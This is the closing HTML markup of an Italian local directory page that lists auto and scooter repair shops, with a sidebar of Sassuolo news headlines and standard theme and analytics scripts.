	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_8 td_module_wrap td-meta-info-hide ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.ordinodacasa.it/autofficina-nuova-mauro/" rel="bookmark" title="Autofficina Nuova Mauro">Autofficina Nuova Mauro</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_8 td_module_wrap td-meta-info-hide ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.ordinodacasa.it/autofficina-speed-custom-performance/" rel="bookmark" title="Autofficina Speed custom performance">Autofficina Speed custom performance</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_8 td_module_wrap td-meta-info-hide ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.ordinodacasa.it/officina-riparazione-scooter-moto-enne-erre-snc/" rel="bookmark" title="Officina riparazione scooter/moto &#8220;Enne Erre snc&#8221;">Officina riparazione scooter/moto &#8220;Enne Erre snc&#8221;</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->


                <div class="td-ajax-loop-infinite"></div>
                <div class="td-load-more-wrap td-load-more-infinite-wrap">
                    <a href="#" class="td_ajax_load_more" data-td_block_id=""> Carica altri                        <i class="td-icon-font td-icon-menu-down"></i>
                    </a>
                </div>
                                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.sassuolo2000.it/cat/sassuolo/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.ordinodacasa.it/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.sassuolo2000.it/">Ultime news</a></span></h4><ul><li><a class='rsswidget' href='https://www.sassuolo2000.it/2026/01/17/lunedi-parziale-demolizione-di-un-fabbricato-in-via-radici-in-piano/'>Lunedì parziale demolizione di un fabbricato in via Radici in Piano</a> <span class="rss-date">17 Gennaio 2026</span></li><li><a class='rsswidget' href='https://www.sassuolo2000.it/2026/01/16/gugliucci-noi-moderati-risponde-alla-vicesindaco-lenzotti/'>Gugliucci (Noi Moderati) risponde alla Vice Sindaco Lenzotti</a> <span class="rss-date">16 Gennaio 2026</span></li><li><a class='rsswidget' href='https://www.sassuolo2000.it/2026/01/16/controllo-di-vicinato-sassuolo-rafforza-la-sicurezza-partecipata/'>Controllo di Vicinato, Sassuolo rafforza la sicurezza partecipata</a> <span class="rss-date">16 Gennaio 2026</span></li><li><a class='rsswidget' href='https://www.sassuolo2000.it/2026/01/16/grande-risultato-contrattuale-per-gli-operai-edili-in-provincia-di-modena/'>Grande risultato contrattuale per gli operai edili in provincia di Modena</a> <span class="rss-date">16 Gennaio 2026</span></li><li><a class='rsswidget' href='https://www.sassuolo2000.it/2026/01/16/consegnato-questa-mattina-il-primo-baby-kit-del-progetto-sassuolo-cresciamo-insieme/'>Consegnato questa mattina il primo Baby Kit del progetto “Sassuolo, cresciamo insieme”</a> <span class="rss-date">16 Gennaio 2026</span></li></ul></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.ordinodacasa.it/"><img class="td-retina-data" src="https://www.ordinodacasa.it/wp-content/uploads/2020/03/ordinodacasa_logo.gif" data-retina="https://www.ordinodacasa.it/wp-content/uploads/2020/03/ordinodacasa_logo.gif" alt="" title=""  width="250" height="100" /></a></div><div class="footer-text-wrap"><b>Linea Radio Multimedia srl</b> 
<br />via Londra, 14 - Sassuolo (MO)<br />
<b>Tel. 0536 807013 <br /><a href="mailto:commerciale@linearadio.it">commerciale@linearadio.it</a>
</b><br />P.Iva 02556210363 - Cap.Soc. 10.329,12 i.v.<br />
Reg.Imprese Modena Nr.02556210363 <br />Rea Nr.311810</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;  2026                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2021
        Version: 5.2 (rara)
        Deploy mode: deploy
        
        uid: 696bc67dba165
    -->

    <script type='text/javascript' src='https://www.ordinodacasa.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' id='jetpack-stats-js' data-wp-strategy='defer'></script>
<script id="jetpack-stats-js-after" type="text/javascript">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"174576764\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.ordinodacasa.it\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "174576764", "0" ]);
</script>
<script language="javascript" type="text/javascript" src="https://nr14.newradio.it:2199/system/streaminfo.js"></script>
<!-- JS generated by theme -->

<script>
    

                
                    jQuery(window).ready(function() {
                        tdAjaxLoop.loopState.sidebarPosition = '';
                        tdAjaxLoop.loopState.moduleId = '8';
                        tdAjaxLoop.loopState.currentPage = 1;

	                    /*
	                        The max_num_pages and the currentPage are used to show the loading box element on page (and also a new request), and according to wp docs
	                        the max_num_pages = $found_posts / $posts_per_page, so we must consider the offset query var when $posts_per_page
	                        is different from -1 (-1 means to show all posts)

	                        !Important. For the moment, it's used only for categories.
	                     */

                        if ( -1 === 1) {
		                    tdAjaxLoop.loopState.max_num_pages = 1;
	                    } else {
		                    tdAjaxLoop.loopState.max_num_pages = 1;
	                    }

                        tdAjaxLoop.loopState.atts = {
                            'category_id':158
	                                                };
                        tdAjaxLoop.loopState.ajax_pagination_infinite_stop = 0;
                        tdAjaxLoop.init();
                    });
                
                
</script>


</body>
</html>